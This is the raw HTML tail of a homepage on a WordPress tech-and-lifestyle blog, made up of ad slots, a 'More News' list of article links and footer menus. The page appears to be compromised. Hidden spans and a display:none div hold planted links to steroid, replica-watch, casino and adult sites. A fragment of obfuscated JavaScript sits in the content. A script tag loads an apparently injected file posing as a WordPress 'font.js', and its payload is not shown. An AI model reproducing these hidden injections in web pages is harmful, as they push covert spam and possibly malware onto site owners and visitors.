				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696db4af9d620   " data-unique="jnews_module_31758_10_696db4af9d620">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-you-should-have-your-business-website/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="167" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why You Should Have Your Business Website" sizes="(max-width: 167px) 100vw, 167px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pexels-photo-209151.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pexels-photo-209151.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pexels-photo-209151-200x300.jpeg 200w" data-sizes="auto" data-expand="700" title="Why You Should Have Your Business Website 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-you-should-have-your-business-website/">Why You Should Have Your Business Website</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-you-should-have-your-business-website/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="195" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="OurPCB Published a Guide on &#039;What Are the Circuit Boards Made Of&#039;" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide-300x167.jpg 300w" data-sizes="auto" data-expand="700" title="OurPCB Published a Guide on &#039;What Are the Circuit Boards Made Of&#039; 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/">OurPCB Published a Guide on &#8216;What Are the Circuit Boards Made Of&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choose-best-laptop-cooling-pad-simple-easy-guide-beginners/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="cooling pads" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/1-4.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/1-4.png 783w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/1-4-300x150.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/1-4-768x384.png 768w" data-sizes="auto" data-expand="700" title="How to choose the best laptop cooling pad? A simple and easy guide for beginners. 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choose-best-laptop-cooling-pad-simple-easy-guide-beginners/">How to choose the best laptop cooling pad? A simple and easy guide for beginners.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choose-best-laptop-cooling-pad-simple-easy-guide-beginners/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/importance-employee-recognition-programs-make-effective/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Success in Business or Personal Talent Concept. Happy Businessman in black suit Smiling and Showing a Golden Star in Hand" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48.jpg 2000w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48-1024x682.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/load-image-48-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="The Importance of Employee Recognition Programs and How to Make Them Effective 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/importance-employee-recognition-programs-make-effective/">The Importance of Employee Recognition Programs and How to Make Them Effective</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/importance-employee-recognition-programs-make-effective/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-tips-effective-guest-blogging-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="194" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tips-for-Effective-Guest-Blogging-in-2019" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Tips-for-Effective-Guest-Blogging-in-2019.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Tips-for-Effective-Guest-Blogging-in-2019.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Tips-for-Effective-Guest-Blogging-in-2019-300x167.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Tips-for-Effective-Guest-Blogging-in-2019-768x427.png 768w" data-sizes="auto" data-expand="700" title="7 Tips for Effective Guest Blogging in 2019 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-tips-effective-guest-blogging-2019/">7 Tips for Effective Guest Blogging in 2019</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-tips-effective-guest-blogging-2019/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="1" height="1" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Styling Tips for Your Home, a Mini Guide" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="6 Styling Tips for Your Home, a Mini Guide! 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/">6 Styling Tips for Your Home, a Mini Guide!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/10-long-hair-male-models/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Long Hair Male Models" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10.jpeg 2000w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10-1024x683.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10-810x540.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-10-1140x760.jpeg 1140w" data-sizes="auto" data-expand="700" title="10 Long Hair Male Models 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/10-long-hair-male-models/">10 Long Hair Male Models</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-long-hair-male-models/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/all-about-the-kinemaster-apk/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="200" height="200" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="ALL ABOUT THE KINEMASTER APK" sizes="(max-width: 200px) 100vw, 200px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/KineMaster-Pro-Video-Editor-apk-Unlocked-200x200-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/KineMaster-Pro-Video-Editor-apk-Unlocked-200x200-1.jpg 200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/KineMaster-Pro-Video-Editor-apk-Unlocked-200x200-1-150x150.jpg 150w" data-sizes="auto" data-expand="700" title="ALL ABOUT THE KINEMASTER APK 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/all-about-the-kinemaster-apk/">ALL ABOUT THE KINEMASTER APK</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/all-about-the-kinemaster-apk/" ><i class="fa fa-clock-o"></i> April 30, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696db4af9d620 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28610,12484,28775,13356,18566,33553,19106,38918,16092,35281,14948,36806,35446,39451,39444,39437,36370,32028","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Safeguarding Against Ransomware Attacks","@id":"https:\/\/www.crazyspeedtech.com\/safeguarding-against-ransomware-attacks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28610","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Safeguarding-Against-Ransomware-Attacks.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"How to manage the soiled diapers and sanitary napkins?","@id":"https:\/\/www.crazyspeedtech.com\/manage-soiled-diapers-sanitary-napkins\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12484","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/napkin-vending-machine-647_112216124056.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"How to Become a Successful Early Bitcoin Investor","@id":"https:\/\/www.crazyspeedtech.com\/how-to-become-a-successful-early-bitcoin-investor\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28775","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Bitcoin-Investor.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"TOP BEST MANYCAM 